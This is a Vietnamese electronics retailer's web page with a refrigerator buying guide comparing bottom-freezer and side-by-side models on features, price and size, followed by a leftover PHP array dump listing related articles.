<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Tham khảo: <strong><a href="http://dienmaynguoiviet.vn/tu-lanh-hitachi/">tủ lạnh hitachi</a>, <a href="http://dienmaynguoiviet.vn/tu-lanh-sanyo/">tủ lạnh sanyo</a>, <a href="http://dienmaynguoiviet.vn/tu-lanh-lg/">tủ lạnh lg</a></strong></span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><strong><em>Ngăn đá ở dưới:</em></strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: small;"> <img style="display: block; margin-left: auto; margin-right: auto;" src="/media/news/0711_huong-dan-mua-tu-lanh.jpg" alt="" width="410" height="342" /></span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"> </span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Các mẫu<strong> tủ lạnh</strong> này được thiết kế tương tự như tủ ngăn đá trên ngoại trừ thực phẩm trong ngăn thực phẩm tươi bạn lấy thường xuyên nhất ở ngang tầm mắt và dễ dàng với tới. Một số mẫu tủ ngăn đá dưới có một ngăn kéo làm đá. So với tủ ngăn đá ở trên, số kiểu mẫu tủ ngăn đá dưới ít hơn. <strong>Tủ lạnh</strong> có ngăn đá ở dưới mở ra dạng ngăn kéo hoặc cánh cửa gắn bản lề. Đây là mẫu<strong> tủ lạnh</strong> có ngăn đá thường lớn hơn tủ ngăn đá ở trên nên tốn điện hơn.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Ưu điểm:</em><em> </em>Thiết kế hợp lý – Những thứ bạn cần tìm và lấy thường xuyên nhất ở ngang tầm mắt; ít phải cúi người (giúp cho lưng, nhất là những người trung và cao tuổi).</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Nhược điểm:</em><em> </em>Đắt hơn, ngăn để rau quả có thể quá lạnh (đặt gần với ngăn đá) và làm cho rau quả mau hư; Có thể làm lạnh chậm hơn, đặc biệt trong ngăn đá; tiết kiệm điện kém hơn.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Giá từ:</em> 10 triệu đồng trở lên</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Kích thước trung bình:</em> Chiều rộng: 74 cm; Độ sâu: 82 cm; Độ sâu với cửa mở 90 độ: 150 cm; Chiều cao từ 168 cm đến 173 cm.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Ai mua tốt nhất:</em> Những người muốn dễ lấy thực phẩm tươi và không quan tâm đến việc phải cúi người để lấy đá từ ngăn làm đá.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Tham khảo: <a href="http://dienmaynguoiviet.vn/tu-lanh-panasonic/"><strong>tủ lạnh panasonic</strong></a></span></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"><strong style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Side by side ( chia ngăn theo chiều dọc )</em></strong></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: small;"> <img style="display: block; margin-left: auto; margin-right: auto;" src="/media/news/0711_huong-dan-mua-tu-lanh3.jpg" alt="" /></span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"> </span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Với kiểu <strong>tủ lạnh</strong> này, ngăn làm đá và ngăn để thực phẩm tươi có diện tích bình đẳng, có nghĩa có năng lực làm đá lớn. Các mẫu side-by-side truyền thống không cần nhiều khoảng trống để mở cửa nên chúng có thể đặt vừa tốt trong bếp phong cách galley, tức kiểu bếp có hai phần của tủ bếp song song với nhau, dựa lưng vào hai mặt tường song song, cho phép việc nấu nướng có thể di chuyển và thực hiện dễ dàng từ bên này sang bên kia của bộ tủ bếp. <strong>Tủ lạnh side-by-side</strong> có thể có hệ thống lấy đá và nước qua cánh cửa, hoặc có các thiết bị khác như màn hình TV. Tuy nhiên, tính năng lấy đá, nước qua cánh cửa cũng là vấn đề phải sửa chữa nhiều nhất đối với dòng tủ lạnh này.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Ưu điểm:</em> Có nhiều tính năng, gồm lấy đá viên và nước qua cánh tủ; không gian để đi lại rộng hơn vì bạn không có cánh tủ mở lớn; nói chung có diện tích cất trữ lớn nhất và người dùng xe lăn có thể tiếp cận dễ dàng.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Nhược điểm:</em> Sử dụng không gian cất trữ về tổng thể không hiệu quả; làm đá viên/ nước lạnh có thể chiếm nhiều diện tích ngăn đá; có thể khá hẹp và không luôn vừa hộp pizza (hoặc đĩa cỡ lớn); không thể đặt ở góc hẹp và cần khoảng không lớn để đặt vừa; tiếp cận ngăn đá có thể kỳ quặc; nhiệt độ biến động có thể rất khác giữa trên và dưới tủ lạnh.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Giá từ</em>: 14 triệu đồng đến 30 triệu đồng</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Kích thước trung bình:</em><em> </em>Chiều rộng: 89 cm; Độ sâu: 76 cm; Độ sâu với các cửa mở 90 độ: 115 cm; Chiều cao: 180 cm.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Ai mua tốt nhất:</em><em> </em>Những người muốn dùng không gian bếp hiệu quả và muốn có thêm nhiều tính năng bổ sung trong tủ. Giá tủ lạnh side-by-side cũng đắt hơn tủ lạnh thông thường, tiêu tốn điện nhiều hơn, do đó, mẫu này thường dành cho các gia đình lớn, dư giả tiền bạc.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Tham khảo: <strong><a href="http://dienmaynguoiviet.vn/tu-lanh-lg/">tủ lạnh lg</a>, <a href="http://dienmaynguoiviet.vn/tu-lanh-samsung/">tủ lạnh samsung</a></strong></span></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><strong>Cân nhắc các đặc điểm trước khi mua:</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: small;"> <img style="display: block; margin-left: auto; margin-right: auto;" src="/media/news/0711_huong-dan-mua-tu-lanh4.jpg" alt="" /></span></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Nhu cầu thực phẩm tươi: Bạn có thường xuyên làm bếp ba bữa một ngày và phải dựa vào<strong> tủ lạnh</strong> để giữ đồ tươi mới? Thời gian bạn dùng để sắp xếp lại và lấy thực phẩm càng nhiều càng làm tiêu tốn điện sử dụng.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Hoặc nếu <strong>tủ lạnh</strong> của bạn thực sự chỉ là thiết bị cất trữ thực phẩm hoặc gia vị thì có lẽ bạn đang lãng phí cả tủ lạnh và điện năng. Bạn có thể cân nhắc mua mẫu<strong> tủ lạnh</strong> có dung tích dưới 200 lít dành cho các căn hộ bé.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Ngăn làm đá: Nếu bạn là người hay nấu ăn và làm đồ ăn từ thực phẩm cất trữ cần để ở nhiệt độ đóng đá, thì mẫu tủ side-by-side giúp bạn lấy đá thuận tiện hơn. Nếu bạn chỉ sử dụng ngăn đá để làm đá và kem hoặc muốn có nhiều ngăn để nhiều loại đồ thì tủ ngăn đá ở dưới phù hợp hơn.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><strong>Tính năng:</strong></span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Nhìn chung, hầu hết các <strong>tủ lạnh</strong> hiện đại và giá đắt nhất có xu hướng có nhiều tính năng nhất. Bạn sẽ luôn phải quyết định tính năng nào là quan trọng đối với bạn và lối sống gia đình mình và bạn cũng sẽ phải quyết định liệu những tính năng này trong <strong>tủ lạnh</strong> mới của mình có đáng để chi thêm tiền điện không. Một số tính năng bao gồm làm đá tự động, lấy nước/ đá qua cạnh tủ, giá thủy tinh cường lực với mép chống tràn, hộp cỡ nhỏ gắn bên cánh tủ, tia cực tím diệt khuẩn, xả tuyết tự động…</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Ngay khi bạn quyết định chọn kiểu <strong>tủ lạnh</strong> nào, bạn có thể chọn đến các tính năng cơ bản mình cần. Một số tính năng chỉ có ở kiểu tủ nhất định, đơn giản bởi nó được thiết kế cho kiểu tủ đó. Các tính năng bạn có thể muốn cân nhắc là hệ thống lấy đá viên, nước qua cánh tủ, kệ chai hoặc rượu, ngăn đựng trứng, tự động làm đá, tùy chỉnh kệ, ngăn dành cho sử dụng đặc biệt và khả năng làm đá nhanh. Ngoại trừ các mẫu kinh tế, phần lớn các <strong>tủ lạnh</strong> cao cấp có rổ đá có thể di chuyển được, kiểm soát độ ẩm ngăn đựng rau quả, giá đỡ có thể tùy chỉnh chiều cao.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Ngoài các chi tiết trên đây, khi mua<strong> tủ lạnh</strong> bạn nên lưu ý kiểm tra bên ngoài và độ kín của tủ. <strong>Tủ lạnh</strong> hở làm giảm hiệu quả làm lạnh và lãng phí điện. Để kiểm tra, bạn có thể lấy tờ giấy đặt ở các góc khác nhau rồi đóng cửa tủ lại. Khi kéo tờ giấy ra, nếu tờ giấy bị kẹp càng chặt, tức tủ càng kín.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Hy vọng với những chia sẻ trên đây sẽ giúp bạn và gia đình lựa chọn được sản phẩm ưng ý và phù hợp nhất với nhu cầu sử dụng của gia đình.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><em>Nguồn: vnreview</em></span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"><strong>Tags: <a href="http://dienmaynguoiviet.vn/ti-vi/">tivi</a>, <a href="http://dienmaynguoiviet.vn/tu-lanh/">tủ lạnh</a>, <a href="http://dienmaynguoiviet.vn/may-giat/">máy giặt</a>, <a href="http://dienmaynguoiviet.vn/dieu-hoa/">điều hòa</a>, <a href="http://dienmaynguoiviet.vn/lo-vi-song/">lò vi sóng</a>, <a href="http://dienmaynguoiviet.vn/binh-tam-nuoc-nong/">bình nóng lạnh</a></strong></span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;"> </span></p>
            </div> 
          <!--Array
(
    [new] => Array
        (
            [0] => Array
                (
                    [id] => 188
                    [catId] => 13
                    [title] => Vì sao nên chọn mua điều hòa Panasonic  
                    [image] => Array
                        (
                            [thum] => /media/news/120_188_panasonicairconditioners500x500.jpg
                            [original] => /media/news/188_panasonicairconditioners500x500.jpg
                        )

                    [summary] => Trong các hãng điều hòa hiện nay, điều hòa Panasonic luôn có được niềm tin, thiện cảm của khách hàng. Tại sao điều hòa Panasonic lại chiếm được một vị trí đặc biệt trong mắt người tiêu dùng như vậy? Sau đây, Điện máy Việt Hàn xin được cung cấp thông tin rõ hơn về hãng điều hòa này.    
                    [createDate] => 09-07-2019, 11:41 am
                    [createBy] => 20
                    [lastUpdate] => 09-07-2019, 11:56 am
                    [article_time] => 09-07-2019, 12:56 pm
                    [lastUpdateBy] => 20
                    [ordering] => 0
                    [visit] => 1079
                    [status] => 1
                    [url] => /vi-sao-nen-chon-mua-dieu-hoa-panasonic/a188.html
                )

            [1] => Array
                (
                    [id] => 186
                    [catId] => 13
                    [title] => Top 3 máy giặt LG cửa ngang bán chạy nhất tháng 8/2018
                    [image] => Array
                        (
                            [thum] => /media/news/120_186_top3mygitlgcangangbnchynhtthng8org3.jpg
                            [original] => /media/news/186_top3mygitlgcangangbnchynhtthng8org3.jpg
                        )

                    [summary] => Vẻ ngoài có thiết kế sang trọng cùng với những công nghệ luôn được cải tiến liên tục, máy giặt cửa ngang của LG đã chinh phục được thị trường đồ gia dụng để trở thành sản phẩm bán chạy hàng đầu.
                    [createDate] => 22-08-2018, 3:42 pm
                    [createBy] => 18
                    [lastUpdate] => 22-08-2018, 3:47 pm
                    [article_time] => 22-08-2018, 4:47 pm
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1791
                    [status] => 1
                    [url] => /top-3-may-giat-lg-cua-ngang-ban-chay-nhat-thang-82018/a186.html
                )

            [2] => Array
                (
                    [id] => 184
                    [catId] => 13
                    [title] => Các tính năng thông minh trên máy giặt LG 2018
                    [image] => Array
                        (
                            [thum] => /media/news/120_184_cctnhnngthngminhtrnmygitlg2018org5.jpg
                            [original] => /media/news/184_cctnhnngthngminhtrnmygitlg2018org5.jpg
                        )

                    [summary] => Máy giặt LG vẫn luôn dẫn đầu trong việc liên tục cải tiến công nghệ giặt để có thể hoàn thành nhiệm vụ giặt giũ một cách tốt nhất.
                    [createDate] => 18-08-2018, 10:13 am
                    [createBy] => 18
                    [lastUpdate] => 18-08-2018, 10:18 am
                    [article_time] => 18-08-2018, 11:18 am
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1960
                    [status] => 1
                    [url] => /cac-tinh-nang-thong-minh-tren-may-giat-lg-2018/a184.html
                )

            [3] => Array
                (
                    [id] => 182
                    [catId] => 13
                    [title] => Có nên mua máy giặt Toshiba không ?
                    [image] => Array
                        (
                            [thum] => /media/news/120_182_cnnmuamygittoshibakhngorg8.jpg
                            [original] => /media/news/182_cnnmuamygittoshibakhngorg8.jpg
                        )

                    [summary] => Máy giặt Toshiba thuộc dòng đồ gia dụng tầm trung với giá thành khá rẻ. Cùng với sự đa dạng về mẫu mã và những công nghệ đáp ứng được nhu cầu giặt giũ cơ bản thì đây là một sản phẩm đáng cân nhắc dành cho mọi gia đình.
                    [createDate] => 17-08-2018, 9:04 am
                    [createBy] => 18
                    [lastUpdate] => 17-08-2018, 9:47 am
                    [article_time] => 17-08-2018, 10:47 am
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1505
                    [status] => 1
                    [url] => /co-nen-mua-may-giat-toshiba-khong/a182.html
                )

            [4] => Array
                (
                    [id] => 180
                    [catId] => 13
                    [title] => Top 3 máy giặt LG cửa trên bán chạy nhất tháng 8/2018
                    [image] => Array
                        (
                            [thum] => /media/news/120_180_top3mygitbnchytrongthng82018org8.jpg
                            [original] => /media/news/180_top3mygitbnchytrongthng82018org8.jpg
                        )

                    [summary] => Máy giặt LG cửa trên luôn là sự lựa chọn hàng đầu vì với mức giá khá thấp nhưng có công nghệ Inverter tiết kiệm năng lượng. 
                    [createDate] => 15-08-2018, 3:34 pm
                    [createBy] => 18
                    [lastUpdate] => 15-08-2018, 3:50 pm
                    [article_time] => 15-08-2018, 4:50 pm
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1261
                    [status] => 1
                    [url] => /top-3-may-giat-lg-cua-tren-ban-chay-nhat-thang-82018/a180.html
                )

            [5] => Array
                (
                    [id] => 177
                    [catId] => 13
                    [title] => Máy giặt cửa trên hãng nào tốt nhất ?
                    [image] => Array
                        (
                            [thum] => /media/news/120_177_mygitcatrnhngnottnhtorg5.jpg
                            [original] => /media/news/177_mygitcatrnhngnottnhtorg5.jpg
                        )

                    [summary] => Dòng sản phẩm máy giặt của mỗi thương hiệu đều được phát triển những công nghệ giặt riêng. Sự khác nhau từ thiết kế đến công nghệ khiến người mua đau đầu không biết nên chọn chiếc máy giặt nào phù hợp với nhu cầu của mình.
                    [createDate] => 10-08-2018, 10:49 am
                    [createBy] => 18
                    [lastUpdate] => 10-08-2018, 10:55 am
                    [article_time] => 10-08-2018, 11:55 am
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1533
                    [status] => 1
                    [url] => /may-giat-cua-tren-hang-nao-tot-nhat/a177.html
                )

            [6] => Array
                (
                    [id] => 176
                    [catId] => 13
                    [title] => Máy sấy electrolux của nước nào ? Sản xuất ở đâu ?
                    [image] => Array
                        (
                            [thum] => /media/news/120_176_mysyelectroluxcancnosnxutuorg4.jpg
                            [original] => /media/news/176_mysyelectroluxcancnosnxutuorg4.jpg
                        )

                    [summary] => Trong những ngày trời mưa ẩm ướt, đống quần áo phơi khắp nơi không thể khô? Máy sấy Electrolux là lựa chọn hoàn hảo nhất cho bạn.
                    [createDate] => 10-08-2018, 9:53 am
                    [createBy] => 18
                    [lastUpdate] => 10-08-2018, 10:00 am
                    [article_time] => 10-08-2018, 11:00 am
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1489
                    [status] => 1
                    [url] => /may-say-electrolux-cua-nuoc-nao-san-xuat-o-dau/a176.html
                )

            [7] => Array
                (
                    [id] => 172
                    [catId] => 13
                    [title] => 5 máy giặt Panasonic đáng mua nhất 2018
                    [image] => Array
                        (
                            [thum] => /media/news/120_172_5mygitpanasonicngmuanht2018org5.jpg
                            [original] => /media/news/172_5mygitpanasonicngmuanht2018org5.jpg
                        )

                    [summary] => Máy giặt Panasonic được đánh giá hoạt động mạnh mẽ, tiết kiệm năng lượng hiệu quả. Cùng với giá thành đa dạng nên đây là sản phẩm đang được ưa chuộng trên thị trường. 
                    [createDate] => 07-08-2018, 9:21 am
                    [createBy] => 18
                    [lastUpdate] => 07-08-2018, 9:29 am
                    [article_time] => 07-08-2018, 10:29 am
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1255
                    [status] => 1
                    [url] => /5-may-giat-panasonic-dang-mua-nhat-2018/a172.html
                )

            [8] => Array
                (
                    [id] => 171
                    [catId] => 13
                    [title] => Những máy giặt cửa trên giá rẻ nhất 2018
                    [image] => Array
                        (
                            [thum] => /media/news/120_171_nhngmygitcatrngirnht2018org5.jpg
                            [original] => /media/news/171_nhngmygitcatrngirnht2018org5.jpg
                        )

                    [summary] => Bạn muốn mua một chiếc máy giặt với nguồn kinh phí hạn hẹn. Vậy bạn có muốn biết máy giặt cửa trên nào đang có giá tốt nhất trên thị trường không?
                    [createDate] => 06-08-2018, 4:31 pm
                    [createBy] => 18
                    [lastUpdate] => 06-08-2018, 4:42 pm
                    [article_time] => 06-08-2018, 5:42 pm
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1318
                    [status] => 1
                    [url] => /nhung-may-giat-cua-tren-gia-re-nhat-2018/a171.html
                )

            [9] => Array
                (
                    [id] => 168
                    [catId] => 13
                    [title] => Nên mua máy giặt cửa ngang LG hay Electrolux ?
                    [image] => Array
                        (
                            [thum] => /media/news/120_168_nnmuamygitcanganglghayelectroluxorg13.jpg
                            [original] => /media/news/168_nnmuamygitcanganglghayelectroluxorg13.jpg
                        )

                    [summary] => Với dòng sản phẩm máy giặt lồng ngang thì LG và Electrolux luôn là sự lựa chọn hàng đầu cho mọi gia đình. Dù vậy 2 thương hiệu trên có nhiều sự khác nhau từ công nghệ tích hợp, thiết kế đến giá thành sản phẩm.
                    [createDate] => 04-08-2018, 9:52 am
                    [createBy] => 18
                    [lastUpdate] => 04-08-2018, 10:04 am
                    [article_time] => 04-08-2018, 11:04 am
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1301
                    [status] => 1
                    [url] => /nen-mua-may-giat-cua-ngang-lg-hay-electrolux/a168.html
                )

        )

    [old] => Array
        (
            [0] => Array
                (
                    [id] => 107
                    [catId] => 13
                    [title] => Nhờ tư vấn mua tủ lạnh Hitachi R-SG37BPG
                    [image] => Array
                        (
                            [thum] => /media/news/120_107_nhotuvanmuatulanhhitachirsg37bpg.jpg
                            [original] => /media/news/107_nhotuvanmuatulanhhitachirsg37bpg.jpg
                        )

                    [summary] => Chào các bạn, mình mới lập gia đình, 2 vợ chồng ra ở riêng nên giờ muốn mua tủ lạnh Hitachi. Tham khảo mãi nên quyết định chọn mua tủ lạnh Hitachi R-SG37BPG. Lên đây nhờ các bạn nào đã dùng sản phẩm này rồi hoặc bán tủ này review cho mình về sản phẩm để 2 vợ chồng chắc chắn hơn trong quyết định.
                    [createDate] => 06-11-2014, 2:50 pm
                    [createBy] => 15
                    [lastUpdate] => 06-11-2014, 2:57 pm
                    [article_time] => 06-11-2014, 3:57 pm
                    [lastUpdateBy] => 15
                    [ordering] => 0
                    [visit] => 1355
                    [status] => 1
                    [url] => /nho-tu-van-mua-tu-lanh-hitachi-r-sg37bpg/a107.html
                )

            [1] => Array
                (
                    [id] => 106
                    [catId] => 13
                    [title] => Các lỗi thường gặp khi sử dụng lò vi sóng
                    [image] => Array
                        (
                            [thum] => /media/news/120_106_kinhnghiemmualovisong2.jpg
                            [original] => /media/news/106_kinhnghiemmualovisong2.jpg
                        )

                    [summary] => Sự thuận tiện đã giúp lò vi sóng ngày càng được ưa chuộng. Với sự đơn giản khi sử dụng và đem lại nhiều tiện lợi cho cuộc sống, ngày càng có nhiều gia đình lựa chọn cho mình một chiếc lò vi sóng trong không gian nấu nướng. Tuy nhiên có những sai lầm khi sử dụng lò vi sóng mà người nội trợ dễ mắc phải gây ra những tác động không nhỏ.
                    [createDate] => 03-11-2014, 11:27 am
                    [createBy] => 15
                    [lastUpdate] => 03-11-2014, 11:27 am
                    [article_time] => 03-11-2014, 12:27 pm
                    [lastUpdateBy] => 15
                    [ordering] => 0
                    [visit] => 1343
                    [status] => 1
                    [url] => /cac-loi-thuong-gap-khi-su-dung-lo-vi-song/a106.html
                )

            [2] => Array
                (
                    [id] => 105
                    [catId] => 13
                    [title] => ‘Bỏ túi’ những mẹo khử mùi tủ lạnh đơn giản
                    [image] => Array
                        (
                            [thum] => /media/news/120_105_mokhmitlnhnginorg.jpg
                            [original] => /media/news/105_mokhmitlnhnginorg.jpg
                        )

                    [summary] => Tủ lạnh có mùi khiến thực phẩm cất trữ không còn thơm và chất lượng cũng không còn ngon. Làm thế nào để ngăn ngừa cũng như khử mùi trong tủ lạnh? Mời bạn tham khảo các mẹo vặt dưới đây với những cách khử mùi tủ lạnh rất đơn giản.
                    [createDate] => 03-11-2014, 10:34 am
                    [createBy] => 16
                    [lastUpdate] => 03-11-2014, 10:35 am
                    [article_time] => 03-11-2014, 11:35 am
                    [lastUpdateBy] => 16
                    [ordering] => 0
                    [visit] => 1251
                    [status] => 1
                    [url] => /bo-tui-nhung-meo-khu-mui-tu-lanh-don-gian/a105.html
                )

            [3] => Array
                (
                    [id] => 104
                    [catId] => 13
                    [title] => Khám phá tivi Sony KDL-55W800B 3D 55 inch Internet tivi
                    [image] => Array
                        (
                            [thum] => /media/news/120_104_1904_0_tivi_led_sony_kdl_55w800b_3d_55_inch_internet_tivi_org_1.jpg
                            [original] => /media/news/104_1904_0_tivi_led_sony_kdl_55w800b_3d_55_inch_internet_tivi_org_1.jpg
                        )

                    [summary] => Trong thời buổi công nghệ số đang trở thành xu hướng ngày càng phổ biến hiện nay, những phương thức giải trí cũng đang dần thay đổi cho phù hợp với xu thế. Có thể thấy điều đó qua một trong những thiết bị quen thuộc của mỗi nhà để phục vụ nhu cầu giải trí hàng ngày, đó chính là chiếc TV. Không chỉ “nâng cấp” lên thành các loại TV màn ảnh phẳng, TV LCD… Hiện nay, loại SmartTV (TV có kết nối Internet) đang được không ít người quan tâm và lựa chọn.
                    [createDate] => 24-10-2014, 4:17 pm
                    [createBy] => 15
                    [lastUpdate] => 24-10-2014, 4:54 pm
                    [article_time] => 24-10-2014, 5:54 pm
                    [lastUpdateBy] => 15
                    [ordering] => 0
                    [visit] => 1469
                    [status] => 1
                    [url] => /kham-pha-tivi-sony-kdl-55w800b-3d-55-inch-internet-tivi/a104.html
                )

            [4] => Array
                (
                    [id] => 103
                    [catId] => 13
                    [title] => Các model tivi điển hình của Samsung, Sony, LG
                    [image] => Array
                        (
                            [thum] => /media/news/120_103_ifa2014sharpchaohangtiviuhd4kmoi3.jpg
                            [original] => /media/news/103_ifa2014sharpchaohangtiviuhd4kmoi3.jpg
                        )

                    [summary] => Với nhiều tính năng ưu việt, màu sắc chính xác và sống động, khả năng tiết kiệm điện cao, tivi LED đang là sự lựa chọn hàng đầu của người tiêu dùng Việt Nam.
Dienmaynguoiviet sẽ giúp bạn chọn được model tivi LED tốt và ưng ý nhất, dưới đây là một vài model TV LED của năm 2014

                    [createDate] => 22-10-2014, 10:58 am
                    [createBy] => 15
                    [lastUpdate] => 22-10-2014, 11:04 am
                    [article_time] => 22-10-2014, 12:04 pm
                    [lastUpdateBy] => 15
                    [ordering] => 0
                    [visit] => 1386
                    [status] => 1
                    [url] => /cac-model-tivi-dien-hinh-cua-samsung-sony-lg/a103.html
                )

            [5] => Array
                (
                    [id] => 102
                    [catId] => 13
                    [title] => Lý do máy giặt lồng ngang đắt tiền hơn máy giặt lồng đứng
                    [image] => Array
                        (
                            [thum] => /media/news/120_102_110e1383241978134.jpg
                            [original] => /media/news/102_110e1383241978134.jpg
                        )

                    [summary] => Khi vào siêu thị điện máy bạn thấy máy giặt lồng ngang luôn đắt hơn máy giặt lồng đứng từ 3 – 5 triệu đồng. Vậy có bao giờ bạn tự hỏi tại sao nó lại đắt hơn chưa ? Tất nhiên là ai cũng biết giá trị thông thường luôn tỉ lệ thuận với chất lượng. Hãy phân tích để biết được máy giặt cửa ngang có xứng đáng với đồng tiền bát gạo không.
                    [createDate] => 22-10-2014, 10:47 am
                    [createBy] => 15
                    [lastUpdate] => 22-10-2014, 10:54 am
                    [article_time] => 22-10-2014, 11:54 am
                    [lastUpdateBy] => 15
                    [ordering] => 0
                    [visit] => 1277
                    [status] => 1
                    [url] => /ly-do-may-giat-long-ngang-dat-tien-hon-may-giat-long-dung/a102.html
                )

            [6] => Array
                (
                    [id] => 101
                    [catId] => 13
                    [title] => Hiểu rõ hơn các tính năng cơ bản trên máy giặt Samsung
                    [image] => Array
                        (
                            [thum] => /media/news/120_101_suachuamaygiatsamsung.jpg
                            [original] => /media/news/101_suachuamaygiatsamsung.jpg
                        )

                    [summary] => Không còn quá xa lạ, máy giặt đã trở thành một trong những vật dụng thiết yếu của nhiều gia đình. Thị trường máy giặt cũng vì thế mà phong phú hơn rất nhiều. Tuy nhiên, việc chọn lựa máy giặt sao cho phù hợp với túi tiền và tính năng của máy thích hợp với nhu cầu sử dụng của từng gia đình lại là điều không đơn giản. Người ta cũng có thể dễ dàng kể tên 5 - 7 thậm chí 10 loại máy giặt đang có trên thị trường, nhưng tính năng của chúng ra sao thì lại là một câu hỏi lớn? Nhiều người vẫn không thể hiểu tại sao cũng là máy giặt mà có một số loại chỉ 3 triệu đồng/chiếc, vậy mà cũng có những loại tới 12 - 15 triệu đồng. Sự khác biệt về giá cả này không đơn giản chỉ là thương hiệu, chúng phụ thuộc phần lớn vào tính năng.
                    [createDate] => 17-10-2014, 11:57 am
                    [createBy] => 15
                    [lastUpdate] => 17-10-2014, 1:56 pm
                    [article_time] => 17-10-2014, 2:56 pm
                    [lastUpdateBy] => 15
                    [ordering] => 0
                    [visit] => 1268
                    [status] => 1
                    [url] => /hieu-ro-hon-cac-tinh-nang-co-ban-tren-may-giat-samsung/a101.html
                )

            [7] => Array
                (
                    [id] => 100
                    [catId] => 13
                    [title] => Khám phá tivi Samsung UA-40H6400KXXV
                    [image] => Array
                        (
                            [thum] => 
                            [original] => 
                        )

                    [summary] => Chúng ta đang sống trong thời đại công nghệ khi mà mọi kỹ thuật tiên tiến nhất đều được đưa vào trong sản xuất đồ điện tử và TV cũng không phải là ngoại lệ với những công nghệ tốt nhất hiện nay đã được đưa vào áp dụng. Là thiết bị điện tử hàng đầu phục vụ việc xem truyền hình của phần đông người dân, do đó các nhà sản xuất TV rất chú trọng nâng cao chất lượng sản phẩm với những công nghệ chuyên biệt dành cho TV tốt nhất hiện nay, và TV Samsung UA-40H6400KXXV là một trong số đó.
                    [createDate] => 16-10-2014, 2:13 pm
                    [createBy] => 15
                    [lastUpdate] => 16-10-2014, 2:28 pm
                    [article_time] => 16-10-2014, 3:28 pm
                    [lastUpdateBy] => 15
                    [ordering] => 0
                    [visit] => 1256
                    [status] => 1
                    [url] => /kham-pha-tivi-samsung-ua-40h6400kxxv/a100.html
                )

            [8] => Array
                (
                    [id] => 99
                    [catId] => 13
                    [title] => Sử dụng điều hòa thế nào để tiết kiệm điện
                    [image] => Array
                        (
                            [thum] => /media/news/120_99_cachsudungdieuhoatietkiemdienorg.jpg
                            [original] => /media/news/99_cachsudungdieuhoatietkiemdienorg.jpg
                        )

                    [summary] => Việc sở hữu một chiếc điều hòa nhiệt độ ở mỗi gia đình quả là lý tưởng. Tuy nhiên, sử dụng thế nào cho hiệu quả và tiết kiệm điện là vấn đề được nhiều người quan tâm.
                    [createDate] => 15-10-2014, 9:00 am
                    [createBy] => 16
                    [lastUpdate] => 15-10-2014, 9:00 am
                    [article_time] => 15-10-2014, 10:00 am
                    [lastUpdateBy] => 16
                    [ordering] => 0
                    [visit] => 1253
                    [status] => 1
                    [url] => /su-dung-dieu-hoa-the-nao-de-tiet-kiem-dien/a99.html
                )

            [9] => Array
                (
                    [id] => 98
                    [catId] => 13
                    [title] => Máy giặt truyền động cơ trực tiếp của Toshiba
                    [image] => Array
                        (
                            [thum] => /media/news/120_98_1231877_awdc1000cv2.jpg
                            [original] => /media/news/98_1231877_awdc1000cv2.jpg
                        )

